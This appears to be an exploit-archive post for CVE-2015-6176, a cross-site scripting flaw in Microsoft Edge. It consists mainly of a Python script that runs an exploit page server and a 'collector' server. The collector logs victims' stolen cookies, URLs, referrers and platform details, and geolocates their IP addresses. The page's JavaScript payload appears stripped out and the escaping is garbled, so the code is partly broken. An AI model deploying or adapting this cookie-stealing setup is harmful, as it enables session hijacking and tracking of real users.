
# Titles: Microsoft Edge Windows 10 Version 1511 - Cross Site Scripting (XSS)
# Author: nu11secur1ty
# Date: 2025-07-18
# Vendor: Microsoft
# Software: Microsoft Edge Browser
# Reference: https://www.cve.org/CVERecord?id=CVE-2015-6176
#!/usr/bin/python
# nu11secur1ty CVE-2015-6176
import http.server
import socketserver
import socket
import threading
from urllib import parse
import requests
import datetime
PORT = 8080
COLLECTOR_PORT = 9000
# HTML page with extended XSS exploit that sends lots of info via Image GET
to collector
HTML_CONTENT = b\\\"\\\"\\\"
XSS Edge Bypass PoC
If this alert appears, XSS is executed.
\\\"\\\"\\\"
# Collector page with large sea picture and centered message (Unicode
allowed)
COLLECTOR_PAGE = \\\"\\\"\\\"
Collected
Thank you for visiting the collector page
\\\"\\\"\\\"
class ExploitHandler(http.server.SimpleHTTPRequestHandler):
def do_GET(self):
if self.path in (\\\'/\\\', \\\'/index.html\\\'):
content = HTML_CONTENT.replace(b\\\"{LOCAL_IP}\\\",
local_ip.encode()).replace(b\\\"{COLLECTOR_PORT}\\\",
str(COLLECTOR_PORT).encode())
self.send_response(200)
self.send_header(\\\"Content-Type\\\", \\\"text/html; charset=utf-8\\\")
self.send_header(\\\"Content-Length\\\", str(len(content)))
self.end_headers()
self.wfile.write(content)
else:
self.send_error(404)
class CollectorHandler(http.server.BaseHTTPRequestHandler):
def do_GET(self):
parsed_path = parse.urlparse(self.path)
if parsed_path.path == \\\"/collect\\\":
query = parse.parse_qs(parsed_path.query)
cookie = query.get(\\\"cookie\\\", [\\\"\\\"])[0]
url = query.get(\\\"url\\\", [\\\"\\\"])[0]
referrer = query.get(\\\"referrer\\\", [\\\"\\\"])[0]
language = query.get(\\\"language\\\", [\\\"\\\"])[0]
platform = query.get(\\\"platform\\\", [\\\"\\\"])[0]
timezone = query.get(\\\"timezone\\\", [\\\"\\\"])[0]
screen = query.get(\\\"screen\\\", [\\\"\\\"])[0]
ip = self.client_address[0]
user_agent = self.headers.get(\\\"User-Agent\\\", \\\"Unknown\\\")
timestamp = datetime.datetime.now().strftime(\\\"%Y-%m-%d
%H:%M:%S\\\")
location = self.get_location(ip)
if cookie:
print(f\\\"[{timestamp}] [+] Collected cookie: {cookie}\\\")
print(f\\\" URL: {url}\\\")
print(f\\\" Referrer: {referrer}\\\")
print(f\\\" Language: {language}\\\")
print(f\\\" Platform: {platform}\\\")
print(f\\\" Timezone: {timezone}\\\")
print(f\\\" Screen Resolution: {screen}\\\")
print(f\\\" From IP: {ip}\\\")
print(f\\\" User-Agent: {user_agent}\\\")
print(f\\\" Location: {location}\\\")
print(\\\"-\\\" * 50)
# Save collected info to a file
with open(\\\"collected_data.log\\\", \\\"a\\\", encoding=\\\"utf-8\\\") as f:
f.write(f\\\"[{timestamp}] Cookie: {cookie}\\\\n\\\")
f.write(f\\\" URL: {url}\\\\n\\\")
f.write(f\\\" Referrer: {referrer}\\\\n\\\")
f.write(f\\\" Language: {language}\\\\n\\\")
f.write(f\\\" Platform: {platform}\\\\n\\\")
f.write(f\\\" Timezone: {timezone}\\\\n\\\")
f.write(f\\\" Screen Resolution: {screen}\\\\n\\\")
f.write(f\\\" IP: {ip}\\\\n\\\")
f.write(f\\\" User-Agent: {user_agent}\\\\n\\\")
f.write(f\\\" Location: {location}\\\\n\\\")
f.write(\\\"-\\\" * 50 + \\\"\\\\n\\\")
self.send_response(200)
self.send_header(\\\"Content-Type\\\", \\\"text/html; charset=utf-8\\\")
content = COLLECTOR_PAGE.encode(\\\'utf-8\\\')
self.send_header(\\\"Content-Length\\\", str(len(content)))
self.end_headers()
self.wfile.write(content)
else:
self.send_error(404)
def get_location(self, ip):
# Use free IP info service; fallback gracefully if no internet
try:
resp = requests.get(f\\\"https://ipinfo.io/{ip}/json\\\", timeout=3)
if resp.status_code == 200:
data = resp.json()
city = data.get(\\\"city\\\", \\\"\\\")
region = data.get(\\\"region\\\", \\\"\\\")
country = data.get(\\\"country\\\", \\\"\\\")
loc = data.get(\\\"loc\\\", \\\"\\\")
return f\\\"{city}, {region}, {country} (coords: {loc})\\\"
except Exception:
pass
return \\\"Location lookup failed or unavailable\\\"
def get_local_ip():
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
try:
s.connect((\\\"8.8.8.8\\\", 80))
ip = s.getsockname()[0]
except Exception:
ip = \\\"127.0.0.1\\\"
finally:
s.close()
return ip
def run_exploit_server():
with socketserver.TCPServer((\\\"\\\", PORT), ExploitHandler) as httpd:
print(f\\\"[*] Exploit server running at: http://
{local_ip}:{PORT}/index.html\\\")
httpd.serve_forever()
def run_collector_server():
with socketserver.TCPServer((\\\"\\\", COLLECTOR_PORT), CollectorHandler) as
httpd:
print(f\\\"[*] Collector server listening for stolen cookies at:
http://{local_ip}:{COLLECTOR_PORT}/collect\\\")
httpd.serve_forever()
if __name__ == \\\"__main__\\\":
local_ip = get_local_ip()
try:
print(f\\\"[*] Your server IP is: {local_ip}\\\")
exploit_thread = threading.Thread(target=run_exploit_server,
daemon=True)
exploit_thread.start()
run_collector_server()
except KeyboardInterrupt:
print(\\\"\\\\n[!] Shutting down servers. Goodbye!\\\")
```
# Video:
[href](https://www.youtube.com/watch?v=T2YLrFsvXOc)
# Source:
[href](
https://github.com/nu11secur1ty/CVE-mitre/tree/main/2025/CVE-2015-6176)
# Buy me a coffee if you are not ashamed:
[href](https://www.paypal.com/donate/?hosted_button_id=ZPQZT5XMC5RFY)